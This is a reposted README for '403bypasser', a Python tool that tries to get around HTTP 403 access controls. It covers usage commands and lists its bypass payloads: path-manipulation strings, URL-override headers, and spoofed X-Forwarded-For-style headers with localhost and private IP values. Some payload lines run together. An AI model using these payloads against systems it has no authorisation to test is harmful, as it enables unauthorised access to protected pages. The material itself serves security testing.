403Bypasser – Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages

403bypasser automates the techniques used to circumvent access control restrictions on target pages. 403bypasser will continue to be improved and it is open to contributions.
Installation
- Clone the repository to your machine.
git clone https://github.com/yunemse48/403bypasser.git - Install required modules by running the code
pip install -r requirements.txt - READY!
Usage
Arguments:
| Argument | Description | Examples | Note |
|---|---|---|---|
| -u | single URL to scan | http://example.com or http://example.com/ | All these example usages are interpreted in the same way |
| -U | path to list of URLs | ./urllist.txt, ../../urllist.txt, etc. | Just provide the path where the file is located 🙂 |
| -d | single directory to scan | admin or /admin or admin/ or /admin/ | All these example usages are interpreted in the same way |
| -D | path to list of directories | ./dirlist.txt, ../../dirlist.txt, etc. | Just provide the path where the file is located 🙂 |
Usage 1: python3 403bypasser.py -u https://example.com -d /secret
Usage 2: python3 403bypasser.py -u https://example.com -D dirlist.txt
Usage 3: python3 403bypasser.py -U urllist.txt -d /secret
Usage 4: python3 403bypasser.py -U urllist.txt -D dirlist.txt
IMPORTANT NOTE: All the followings are interpreted the same. Therefore, which pattern you use is just a matter of preference.
python3 403bypasser.py -u https://example.com -d secretpython3 403bypasser.py -u https://example.com -d /secretpython3 403bypasser.py -u https://example.com -d /secret/python3 403bypasser.py -u https://example.com -d secret/python3 403bypasser.py -u https://example.com/ -d secret
ALL THE SAME!
Since Python is a cross-platform language, one can run this program on different operating systems.
Output
The output of the program is saved (in the current directory) in a file with the name of the domain name given as input.
For example: python3 403bypasser.py -u https://example.com -d /secret is given. Then the output is saved to example.txt in the current directory.
Release Notes
Changes in v2.0: Considerable changes have been done in this version. The project is completely moved to Python 3 from Bash. New and wide variety of techniques have been added.
Changes in v1.1: It’s now possible to pass files (lists) to 403bypasser as input via arguments. Furthermore, two more test cases added: poisoning with 1)X-Original-URL and 2)X-Rewrite-URL headers.
To-Do List
- GUI
- Add Rate-Limit / Threads Option
- Add an Option for Scan Types (fast, normal, aggressive or only path manipulation / header manipulation)
- Export cURL Command for Each Request
- Add Parameters to Save Output According to HTTP Status Codes
- Add Parameters to Save Output According to Page Size Anomalies
Which Cases Does This Tool Check?
1. Request Method Manipulation
- Convert GET request to POST request
2. Path Manipulation
/%2e/secret/secret//secret..;//secret/..;//secret%20/secret%09/secret%00/secret.json/secret.css/secret.html/secret?/secret??/secret???/secret?testparam/secret#/secret#test/secret/.//secret///./secret/./
3. Overriding the Target URL via Non-Standard Headers
X-Original-URL: /secretX-Rewrite-URL: /secret
4. Other Headers & Values
Headers:
X-Custom-IP-AuthorizationX-Forwarded-ForX-Forward-ForX-Remote-IPX-Originating-IPX-Remote-AddrX-Client-IPX-Real-IP
Values:
localhostlocalhost:80localhost:443127.0.0.1127.0.0.1:80127.0.0.1:44321307064330x7F0000010177.0000.0000.00010127.110.0.0.010.0.0.1172.16.0.0172.16.0.1192.168.1.0192.168.1.1
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.



